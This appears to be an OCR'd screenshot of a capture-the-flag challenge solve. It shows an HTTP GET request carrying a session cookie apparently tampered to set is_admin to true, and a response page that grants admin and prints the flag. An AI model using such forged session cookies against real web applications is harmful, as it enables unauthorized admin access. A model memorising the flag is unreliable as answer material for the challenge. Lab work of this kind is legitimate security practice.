 GET / HTTP/1.1
Host: prob01-4a2b75818e1a60809324fca5d9adda1a.recruit.yulinsec.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: session=
eyJpc19hZG1pbiI6eyIgYiI6ImRISjFaUT09In19.aO5EQg.kmSLHAE42MX1z895x02HEdD8zqg
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Oct 2025 12:38:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Cookie
7 Content-Length: 110
8
9 <h1>
□□□Admin
</h1>
<p>
Flag:
YulinSec{27d5100083db230a559898fb9bb262942627a3a726cb8f1c119c30a0fc940142}
</p>